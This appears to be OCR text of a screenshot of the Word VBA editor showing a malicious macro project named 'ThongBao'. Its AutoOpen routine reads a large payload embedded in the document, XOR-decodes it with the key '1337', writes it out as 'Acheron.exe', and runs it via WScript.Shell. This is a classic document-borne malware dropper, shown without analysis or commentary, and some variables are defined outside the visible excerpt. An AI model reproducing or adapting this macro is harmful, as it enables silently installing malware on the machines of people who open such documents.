 Microsoft Visual Basic for Applications - ThongBao
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 74, Col 12
Project - Project
Normal
Project (ThongBao)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Reference to Norma
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
ThongBao - NewMacros (Code)
(General) AutoOpen
Dim wakuwaku() As Byte
Dim soj As Long
soj = 4296810
ReDim wakuwaku(soj)
Get #luachua, idx + 18, wakuwaku
Dim bruh
bruh = FreeFile
deced = wakuwaku
Dim mei() As Byte
mei = deced
bbb = "1337"
For i = 1 To (soj + 1)
jdj = deced(i - 1) Xor AscW(Mid(bbb, (i - 1) Mod Len(bbb) + 1, 1))
mei(i - 1) = jdj
Next i
namae = En & "\" & "Acheron.exe"
Open (namae) For Binary As #bruh
Put #bruh, 1, mei
Close #bruh
Erase wakuwaku
Set ceo = CreateObject("WScript.Shell")
ceo.Run """" + namae + """" + nifal
ActiveDocument.Save
End Sub